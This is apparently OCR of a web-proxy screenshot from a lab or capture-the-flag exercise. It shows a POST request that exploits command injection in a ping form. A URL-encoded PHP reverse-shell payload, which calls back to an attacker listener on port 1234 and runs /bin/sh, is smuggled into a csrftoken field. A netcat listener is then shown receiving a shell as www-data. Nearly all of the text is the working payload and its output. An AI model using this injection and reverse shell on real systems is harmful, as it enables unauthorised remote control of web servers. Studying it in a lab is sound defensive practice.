 Go Cancel < > Target: http://192.168.148.229 ?
Request
Raw Params Headers Hex
POST /blablablablablablablablablablabyougotthepassword.php HTTP/1.1
Host: 192.168.148.229
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.148.229/blablablablablablablablablablabyougotthepassword.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 469
ping=127.0.0.1&__RequestVerificationToken=%5B55356%2C56826%2C8203%2C55356%2C5
6819%5D&_ga=GA1.2.381552148.1543256227&referer=youmusttryharder&csrftoken=;%7
0%68%70%20%2d%72%20%27%24%73%6f%63%6b%3d%66%73%6f%63%6b%6f%70%65%6e%28%22%31%
39%32%2e%31%36%38%2e%31%34%38%2e%31%22%2c%31%32%33%34%29%3b%65%78%65%63%28%22
%2f%62%69%6e%2f%73%68%20%2d%69%20%3c%26%33%20%3e%26%33%20%32%3e%26%33%22%29%3
b%27;&form_build_id=form-97l_5WwhsKcRYNvOpd69mf1PJonQbkesFnIneA05s8k&facet=_t
axonomy
Response
Render
HTML
Hex
Headers
Raw
root@sura-PC:/home/sura# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.148.1] from (UNKNOWN) [192.168.148.229] 42866
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/var/www/html
$
character filtering